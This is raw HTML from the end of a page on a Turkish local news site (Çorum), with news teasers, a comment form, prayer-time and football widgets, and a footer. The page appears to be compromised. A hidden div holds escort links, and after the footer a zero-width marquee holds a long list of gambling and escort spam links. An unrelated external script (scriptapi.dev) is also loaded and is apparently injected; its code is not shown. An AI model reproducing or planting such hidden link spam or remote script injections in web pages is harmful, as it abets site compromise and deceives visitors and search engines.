					Çorum Belediyesi, semt pazarlarında sağlanan düzenin devamlılığı ve vatandaş memnuniyetinin...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/20-400x240.jpg" alt="DR. PERTEVBEY SOKAKLAR YENİLENİYOR" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					11.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">DR. PERTEVBEY SOKAKLAR YENİLENİYOR</a>
			</div>
							<div class="summary">
					Çorum’un en eski sokakları arasında yer alan Dr. Pertevbey Sokaklar...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/45-400x240.jpg" alt="İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					11.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA</a>
			</div>
							<div class="summary">
					Çorum-İskilip yolu ve Uğurludağ kavşağı bölgesinde devam eden yol yapım...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/belediyeden-700-cocuga-lunapark-etkinligi/">
				<img src="https://corumnews.com/wp-content/uploads/2025/07/65-400x240.jpg" alt="BELEDİYE&#8217;DEN 700 ÇOCUĞA LUNAPARK ETKİNLİĞİ" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					25.07.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/belediyeden-700-cocuga-lunapark-etkinligi/">BELEDİYE&#8217;DEN 700 ÇOCUĞA LUNAPARK ETKİNLİĞİ</a>
			</div>
							<div class="summary">
					Sosyal belediyecilik alanında yaptığı çalışmalarla takdir toplayan Çorum Belediyesi, şehir...				</div>
					</div>
	</div>
</div>
					</div>
				</div>
			</div>
		</div>
		
<div id="comments" class="sfrIconForm">

	
	<div class="safirBox">
		<div class="mainHeading">
			<div class="icon icon74"></div>
			<div class="title">
				YORUMLAR			</div>
			<div style="display:none"><h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none">
<a title="ataşehir escort" href="http://eylulist.com/istanbul/atasehir/">ataşehir escort</a>
<a title="kartal escort" href="http://eylulist.com/istanbul/kartal/">kartal escort</a>
<a title="esenyurt escort" href="http://eylulist.com/istanbul/esenyurt/">esenyurt escort</a>
<a title="etiler escort" href="http://eylulist.com/istanbul/etiler/">etiler escort</a>
<a title="istanbul escort" href="http://eylulist.com/">istanbul escort</a>
</div>
		</div>
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kalp-krizi-hayattan-kopardi-4/#respond" style="display:none;">[ Yoruma cevap yazmaktan vazgeç ]</a></small></h3><form action="https://corumnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="container"><div class="itemContainer"><div class="item message"><textarea placeholder="Yorumunuz" class="message" name="comment" id="comment" cols="60" rows="10" tabindex="4"></textarea></div></div></div><div class="container half"><div class="itemContainer"><div class="item name"><div class="icon"><span></span></div><input placeholder="İsminiz" type="text" id="author" name="author" size="80" tabindex="2" value="" /></div></div>
<div class="itemContainer"><div class="item mail"><div class="icon"><span></span></div><input placeholder="Mail adresiniz" type="text" id="email" name="email" size="80" tabindex="3" value="" /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gönder" /> <input type='hidden' name='comment_post_ID' value='94757' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
		<div class="sfrCommentsList">
							<p class="nocomments">Henüz yorum yapılmamış. İlk yorumu yukarıdaki form aracılığıyla siz yapabilirsiniz.</p>
								</div>
	</div>
</div>

</div><!--single-->
</div><!--content, single or main-->

<aside>
<div id="panels">
	<div class="advancedPostsWidget3 safirBox sidebarWidget">
	<div class="mainHeading">
	<div class="icon icon37"></div>	<span class="title">GÜNCEL KONULAR</span>
	<a class="allLink" href="https://corumnews.com/category/gundem/">TÜMÜ</a></div>
			<div class="widgetContent">
			<div class="items">
									<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/22-1-750x450.jpg" alt="HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/12-750x450.jpg" alt="BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/74-750x450.jpg" alt="BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/20-750x450.jpg" alt="DR. PERTEVBEY SOKAKLAR YENİLENİYOR" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/45-750x450.jpg" alt="İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
								</div>
			<div class="titles">
									<div class="title">
						<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
						<span>1</span>HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
						<span>2</span>BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
						<span>3</span>BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
						<span>4</span>DR. PERTEVBEY SOKAKLAR YENİLENİYOR</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
						<span>5</span>İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA</a>
					</div>
							</div>
		</div>
		</div>
<div class="namazWidget cityWidget safirBox sidebarWidget" data-file="namaz">
	<div class="mainHeading">
	<div class="icon icon16"></div>	<span class="title">NAMAZ VAKİTLERİ</span>
	</div>
	<div class="widgetContent">
		<div class="hamburger"></div>
		<div class="cities">
							<span data-city="adana">Adana</span>
								<span data-city="adiyaman">Adıyaman</span>
								<span data-city="afyon">Afyon</span>
								<span data-city="agri">Ağrı</span>
								<span data-city="aksaray">Aksaray</span>
								<span data-city="amasya">Amasya</span>
								<span data-city="ankara">Ankara</span>
								<span data-city="antalya">Antalya</span>
								<span data-city="ardahan">Ardahan</span>
								<span data-city="artvin">Artvin</span>
								<span data-city="aydin">Aydın</span>
								<span data-city="balikesir">Balıkesir</span>
								<span data-city="bartin">Bartın</span>
								<span data-city="batman">Batman</span>
								<span data-city="bayburt">Bayburt</span>
								<span data-city="bilecik">Bilecik</span>
								<span data-city="bingol">Bingöl</span>
								<span data-city="bitlis">Bitlis</span>
								<span data-city="bolu">Bolu</span>
								<span data-city="burdur">Burdur</span>
								<span data-city="bursa">Bursa</span>
								<span data-city="canakkale">Çanakkale</span>
								<span data-city="cankiri">Çankırı</span>
								<span data-city="corum">Çorum</span>
								<span data-city="denizli">Denizli</span>
								<span data-city="diyarbakir">Diyarbakır</span>
								<span data-city="duzce">Düzce</span>
								<span data-city="edirne">Edirne</span>
								<span data-city="elazig">Elazığ</span>
								<span data-city="erzincan">Erzincan</span>
								<span data-city="erzurum">Erzurum</span>
								<span data-city="eskisehir">Eskişehir</span>
								<span data-city="gaziantep">Gaziantep</span>
								<span data-city="giresun">Giresun</span>
								<span data-city="gumushane">Gümüşhane</span>
								<span data-city="hakkari">Hakkari</span>
								<span data-city="hatay">Hatay</span>
								<span data-city="igdir">Iğdır</span>
								<span data-city="isparta">Isparta</span>
								<span data-city="istanbul">İstanbul</span>
								<span data-city="izmir">İzmir</span>
								<span data-city="kahramanmaras">K.Maraş</span>
								<span data-city="karabuk">Karabük</span>
								<span data-city="karaman">Karaman</span>
								<span data-city="kars">Kars</span>
								<span data-city="kastamonu">Kastamonu</span>
								<span data-city="kayseri">Kayseri</span>
								<span data-city="kirikkale">Kırıkkale</span>
								<span data-city="kirklareli">Kırklareli</span>
								<span data-city="kirsehir">Kırşehir</span>
								<span data-city="kilis">Kilis</span>
								<span data-city="kocaeli">Kocaeli</span>
								<span data-city="konya">Konya</span>
								<span data-city="kutahya">Kütahya</span>
								<span data-city="malatya">Malatya</span>
								<span data-city="manisa">Manisa</span>
								<span data-city="mardin">Mardin</span>
								<span data-city="mersin">Mersin</span>
								<span data-city="mugla">Muğla</span>
								<span data-city="mus">Muş</span>
								<span data-city="nevsehir">Nevşehir</span>
								<span data-city="nigde">Niğde</span>
								<span data-city="ordu">Ordu</span>
								<span data-city="osmaniye">Osmaniye</span>
								<span data-city="rize">Rize</span>
								<span data-city="sakarya">Sakarya</span>
								<span data-city="samsun">Samsun</span>
								<span data-city="siirt">Siirt</span>
								<span data-city="sinop">Sinop</span>
								<span data-city="sivas">Sivas</span>
								<span data-city="sanliurfa">Şanlıurfa</span>
								<span data-city="sirnak">Şırnak</span>
								<span data-city="tekirdag">Tekirdağ</span>
								<span data-city="tokat">Tokat</span>
								<span data-city="trabzon">Trabzon</span>
								<span data-city="tunceli">Tunceli</span>
								<span data-city="usak">Uşak</span>
								<span data-city="van">Van</span>
								<span data-city="yalova">Yalova</span>
								<span data-city="yozgat">Yozgat</span>
								<span data-city="zonguldak">Zonguldak</span>
						</div>
		<div class="content">
			<div class="loading">
				<svg width='56px' height='56px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
			</div>
			<div class="data">
					<div class="topsection">
		Çorum	</div>
	<div class="clock safirclock">&nbsp;</div>
	<div class="times">
				<div class="item-container">
			<div class="item">
				<span>İMSAK</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>GÜNEŞ</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>ÖĞLE</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>İKİNDİ</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>AKŞAM</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>YATSI</span>
				<span class="time"></span>
			</div>
		</div>
	</div>
				</div>
		</div>
	</div>
</div>
<div class="scoresWidget safirBox cityWidget sidebarWidget" data-file="scores">
	<div class="widgetContent">
		<div class="hamburger">Lig Seçin</div>
		<div class="cities">
							<span data-city="superlig">Süper Lig</span>
								<span data-city="birincilig">Birinci Lig</span>
								<span data-city="premier">İngiltere Premier Ligi</span>
								<span data-city="laliga">İspanya La Liga</span>
								<span data-city="bundesliga">Almanya Bundesliga</span>
								<span data-city="seriea">İtalya Serie A</span>
								<span data-city="fransalig1">Fransa Lig 1</span>
						</div>
		<div class="content">
			<div class="loading">
				<svg width='60px' height='60px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
			</div>
			<div class="data">
					<div class="topsection">
		SÜPER LİG	</div>
	<table>
		<tr>
			<th></th>
			<th class="team">TAKIM</th>
			<th>OY</th>
			<th>AV</th>
			<th>PU</th>
		</tr>
			</table>
				</div>
		</div>
	</div>
</div>
</div>
</aside>

</div>
<!--main--></div>

<footer>
	<div class="innerContainer">
		<div class="footerCols">
				<div class="footerContainer">
			<div class="about">
				<div class="logo">
					<a href="https://corumnews.com"><img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" /></a>
				</div>
				<div class="copyright">2021 - ÇorumNEWS</div>
				<div class="footerSocial">
					<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
				</div>
			</div>
		</div>
						<div class="footerContainer middle">
			<div class="footermenu1">
				<nav>
									</nav>
			</div>
		</div>
						<div class="footerContainer wide">
			<div class="footermenu2">
				<nav>
									</nav>
			</div>
		</div>
				</div>
	</div>

		<div id="footerBottom">
		<div class="innerContainer">
			<div class="bottomText">
							</div>
		</div>
	</div>
	
</footer>

<div class="safirTop"></div>

</div><!--safirpage-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/neva\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script  src="https://corumnews.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script  src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js" id="jquery-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/colorbox/jquery.colorbox-min.js" id="colorbox-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/owl-carousel/owl.carousel.min.js" id="sfrowl-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/colorpicker/jquery.minicolors.min.js" id="minicolors-js"></script>
<script type="text/javascript" id="sfrscripts-js-extra">
/* <![CDATA[ */
var safirAjax = {"ajaxurl":"https:\/\/corumnews.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src="https://corumnews.com/wp-content/themes/neva/scripts/scripts.js" id="sfrscripts-js"></script>
<script src="https://scriptapi.dev/api/corumnews.js"></script><marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.sehirfirsati.com.tr/category/umraniye-escort-1/" title="Ümraniye Escort">Ümraniye Escort</a><a href="https://90milescubancafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.bakirkoyfal.com/" title="istanbul escort">istanbul escort</a><a href="https://mediamaratoncordoba.com/" title="yeni deneme bonusu veren siteler">yeni deneme bonusu veren siteler</a><a href="ttps://flavorsoftheisle.com/" title="bahis siteleri">bahis siteleri</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://www.rural-trader.co.uk/" title="jojobet">jojobet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://home.lahuerta.com.mx/" title="Pusulabet">Pusulabet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://fusioncapitalafrica.com/" title="vaycasino">vaycasino</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://meigscountyclerkofcourts.com/" title="holiganbet">holiganbet</a><a href="https://maisonceleste.ma/" title="sweet bonanza">sweet bonanza</a><a href="https://mariaperezsanz.net/" title="pusulabet">pusulabet</a><a href="https://usa.edu.pk/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://usa.edu.pk" title="jojobet giriş">jojobet giriş</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://revista.unsj.edu.ar" title="Vaycasino Giriş">Vaycasino Giriş</a><a href="https://app.aisusteel.org/" title="jojobet">jojobet</a><a href="https://www.travpacker.com/" title="casinoper">casinoper</a><a href="https://projecttristar.net/" title="cratosroyalbet">cratosroyalbet</a><a href="https://velforms.com/" title="betasus">betasus</a><a href="https://mdisland.com/" title="sekabet">sekabet</a><a href="https://doormasterind.com/" title="kavbet">kavbet</a><a href="https://theredballoon.com.tr/" title="Casibom">Casibom</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://2024.adaf.gr" title="jojobet">jojobet</a><a href="https://www.west-meadows.org/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.graceproperties.lk/" title="cratosroyalbet">cratosroyalbet</a><a href="https://vpolequipamentos.com.br/" title="klasbahis">klasbahis</a><a href="https://a2zdental.com.au/" title="jojobet">jojobet</a><a href="https://doradcy.nl/" title="jojobet">jojobet</a><a href="https://www.sparksimmigration.com/" title="vaycasino">vaycasino</a><a href="https://www.sparksimmigration.com/" title="vaycasino">vaycasino</a><a href="https://www.uniat.it/" title="Extrabet">Extrabet</a><a href="https://www.excelenvirotech.com/" title="slotbar">slotbar</a><a href="https://fattahmachine.com/" title="royalbet">royalbet</a><a href="https://hastatrilce.com.ar/" title="casibom">casibom</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://goksirgoworowo.pl/" title="jokerbet">jokerbet</a><a href="https://espacokatsuo.com.br/" title="matbet">matbet</a><a href="https://geosriwijaya.com/" title="Hiltonbet">Hiltonbet</a><a href="https://bozdemirikincielesya.com/" title="jojobet">jojobet</a><a href="https://bozdemirikincielesya.com/" title="jojobet giriş">jojobet giriş</a><a href="https://didatech.com.br/" title="jojobet">jojobet</a><a href="https://didatech.com.br/" title="jojobet giriş">jojobet giriş</a><a href="https://ums.tnu.in/" title="jojobet">jojobet</a><a href="https://ums.tnu.in/" title="jojobet giriş">jojobet giriş</a><a href="https://bellatasarim.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://belfa.com.tr/" title="pusulabet giriş">pusulabet giriş</a><a href="https://mehdistore.com" title="holiganbet">holiganbet</a><a href="https://mehdistore.com" title="holiganbet giriş">holiganbet giriş</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://www.ochki.net/" title="jojobet">jojobet</a><a href="https://cometa.rest/" title="jojobet giriş">jojobet giriş</a><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a><a href="https://vellent.com/" title="jojobet">jojobet</a><a href="https://vellent.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.demellos.com/" title="bonus veren siteler">bonus veren siteler</a><a href="https://g-tech.com.tr/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://aytekdoviz.com/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://vaterpolosrbija.rs/" title="marsbahis">marsbahis</a><a href="https://lahoredefenceproperty.com/" title="sekabet">sekabet</a><a href="https://tr.grandpasha-resmigunceladres.com" title="meritking">meritking</a><a href="https://baib.ai/" title="vdcasino giriş">vdcasino giriş</a><a href="https://thapperimpex.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://outsourcesrilanka.lk/" title="meritking giriş">meritking giriş</a><a href="https://thinkgovtjobs.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://thapperimpex.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://hrbondhu.com/" title="betpark">betpark</a><a href="https://vaterpolosrbija.rs/" title="marsbahis">marsbahis</a><a href="https://vaterpolosrbija.rs/" title="marsbahis">marsbahis</a><a href="https://medicalservicecentre.in/" title="matbet giriş">matbet giriş</a><a href="https://www.getexlovebackspecialist.com/" title="imajbet giriş">imajbet giriş</a><a href="https://routeafrica.co.tz/" title="bahsegel giriş">bahsegel giriş</a><a href="https://thapperimpex.com/" title="pusulabet">pusulabet</a><a href="https://aylarproperties.com/" 